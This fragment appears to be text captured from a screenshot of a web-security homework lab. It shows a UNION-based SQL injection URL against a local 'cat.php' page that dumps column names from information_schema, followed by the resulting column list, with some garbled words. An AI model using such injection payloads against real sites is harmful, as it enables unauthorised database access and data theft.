 localhost:8000/cat.php?id=1%20union%20select%201,column_name,3,4%20FROM%20information_schema.columns
ses Make Facial 网站 作业
picture: character_set_name
CHARACTER_SET_NAME
picture: default_collate_name
DEFAULT_COLLATE_NAME
picture: description
DESCRIPTION
picture: maxlen
MAXLEN
picture: collation_name
COLLATION_NAME
picture: id
ID
picture: is_default
IS_DEFAULT
picture: is_compiled
IS_COMPILED
picture: sortlen
SORTLEN
picture: table_catalog
TABLE_CATALOG
picture: table_schema
TABLE_SCHEMA
picture: table_name
TABLE_NAME